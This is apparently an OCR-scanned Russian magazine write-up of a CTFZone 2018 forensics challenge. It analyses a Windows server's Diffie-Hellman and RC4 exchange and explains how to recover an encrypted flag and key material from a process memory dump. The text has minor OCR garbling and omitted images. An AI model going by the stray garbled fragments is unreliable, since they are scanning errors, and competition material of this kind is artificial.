

В данном случае протокол Диффи - Хеллмана реализован согласно документации Microsoft. В качестве открытых параметров Диффи - Хеллмана на стороне клиента и на стороне сервера используются стандартные значения модуля и генератора, указанные в источнике. Секретный параметр Диффи - Хеллмана генерируется случайным образом при вызове функции CryptSetKeyParam C apryMeHTOM KP\_X.

Псевдокод функции экспорта публичного ключа изображен ниже.

signed int \_cdecl ExportKey\_sub\_12D1780(HCRYPTKEY \*phKey, int \*pbKeyBlob\_server, \_DWORD \*dwDataLen) signed int result; // eax



После генерации и экспорта ключей Диффи - Хеллмана сервер и клиент обмениваются публичными ключами, а также на обеих сторонах генерируется общий сессионный ключ.

- Далее представлена реализация следующих действий:
- получение блоба публичного ключа Диффи Хеллмана, сгенерированного на клиенте, и импорт общего сессионного ключа;
- отправка блоба публичного ключа Диффи Хеллмана, сгенерированного локально.



#### Импорт сессионного ключа шифрования

Из рисунка видно, что общий сессионный ключ импортируется для шифрования данных с помощью алгоритма RC4. Аналогично ключ должен импортироваться на стороне клиента после получения тем блоба публичного ключа Диффи — Хеллмана, сгенерированного сервером.

После согласования сессионного ключа шифрования на стороне сервера происходит следующее (см. рисунок ниже):

1. Прием данных от клиента:

- размер буфера с данными (4 байта);
- контрольная сумма CRC32 от буфера с данными (4 байта);
- буфер, содержащий данные, зашифрованные общим сессионным ключом на стороне клиента при помощи публичного ключа Диффи - Хеллмана от сервера (размер определяется первым полем).
- 2. Проверка контрольной суммы.
- 3. Расшифровка данных общим сессионным ключом, сгенерированным на стороне сервера при помощи публичного ключа Диффи - Хеллмана от клиента.
- 4. Запись расшифрованных данных в файл с названием flag.txt.



#### Итог анализа

Таким образом, server.exe - это часть клиент-серверного приложения, где реализованы следующие функции:

- инициализация соединения с клиентом;
- генерация пары ключей Диффи Хеллмана;
- экспорт публичного ключа Диффи Хеллмана;
- получение блоба публичного ключа Диффи Хеллмана, сгенерированного на стороне клиента;
- импорт общего сессионного ключа RC4 для расшифровки данных со стороны клиента;
- отправка клиенту блоба публичного ключа Диффи Хеллмана, сгенерированного локально;
- получение данных со стороны клиента;
- проверка, расшифровка и запись данных в файл flag.txt.

Стало понятно, какие именно данные пишутся в файл flag.txt. Проблема в том, что в дампе процесса server.exe эти данные могли остаться только в зашифрованном виде, так как перед снятием дампа буфер с расшифрованными данными умышленно был перезаписан нулями.

if ( ret && (advapi32\_CryptDecrypt)(phSecretKey, 0, 1, 0, Flag, &BufLength) ) WriteFlagTxtFile\_sub\_12D18C0(Flag, BufLength); memset\_sub\_12D25E0(Flag, 0, BufLength); j\_HeapFree\_sub\_12D3FF8(Flag);

Перезапись буфера с расшифрованными данными

#### ПОИСК ДАННЫХ ДЛЯ ВОССТАНОВЛЕНИЯ СОДЕРЖИМОГО ФАЙЛА **FLAG.TXT**

Чтобы найти содержимое файла flag.txt, нужно как минимум знать его зашифрованное содержимое и данные для расшифровки.



## CTFZONE 2018: PRIVATE PROBLEM РАЗБИРАЕМ СЛОЖНОЕ ЗАДАНИЕ Н И ФОРЕНЗИКУ С ЕЖЕГОДНОГО СТЕ<br>КОМПАНИИ BI.ZONE

#### Поиск зашифрованного содержимого файла flag.txt

Из кода обмена публичными ключами видно, что изначально зашифрованное содержимое файла flag.txt находится в структуре, на которую указывает *pBuf.* После использования этой структуры освобождается выделенная память и зануляется указатель pBuf (см. код ниже). Это не значит, что вся выделенная память перезаписывается. В связи с особенностями работы функции free() перезаписаны могут быть только первые два поля структуры (размер зашифрованных данных и CRC32 от зашифрованных данных). Таким образом, можно утверждать, что зашифрованное содержимое файла flag.txt находилось в памяти процесса server.exe в момент снятия дампа.



#### **WWW**

Более подробно о менеджменте памяти Windows можно почитать в MSDN.



Перед расшифровкой данных подсчитывается контрольная сумма для проверки целостности. Перед подсчетом контрольной суммы в локальных переменных BufLength и CRC32 сохраняются значения из структуры по адреcy pBuf.



Дальше значения BufLength и CRC32 не изменяются. Получается, что мы

**HHIX** 

r.exe

можем легко найти зашифрованное содержимое файла flag.txt в дампе. Для этого нужно перебрать все последовательные буферы длиной 42 байта, СRC32 от которых совпадает со значением 0хF8418A4D. Для ускорения перебора можно считать CRC32 только от данных с заданной энтропией. Вот реализация на Python.



#### Поиск секрета Диффи - Хеллмана

Изв

Зна

Общий сессионный ключ клиента и сервера нельзя получить без знания секретного параметра, сгенерированного при вызове функции CryptSetKey-Param с аргументом KP\_X. В качестве исходных данных у нас есть значения модуля (Р) и генератора (G) (g\_rgbPrime и g\_rgbGenerator в коде генерации ключей выше).

#### $P = 0x8df2a494492276aa3d25759bb066869cbeac0d83afb8d0cf7cbb8324f0d$ 7882e5d0762fc5b7210eafc2e9adac32ab7aac49693dfbf83724c2ec0736ee3 1c80291  $G = 0x626d027839ea0a13413163a55b4cb500299d5522956cefcb3bff10f399$ ce2c2e71cb9de5fa24babf58e5b79521925c9cc42e9f6f464b088cc572af53e 6d78802

Значения стандартны и находятся в глобальных переменных.



В коде, который освобождает выделенные данные (см. выше), можно заметить следующее:

· дамп сделан перед вызовом функции CryptReleaseContext;

• дамп сделан перед обнулением указателя на блоб публичного ключа Диффи — Хеллмана, сгенерированного на стороне сервера.

Таким образом, по адресу *pbKeyBlob\_server* находим буфер с блобом публичного ключа сервера.

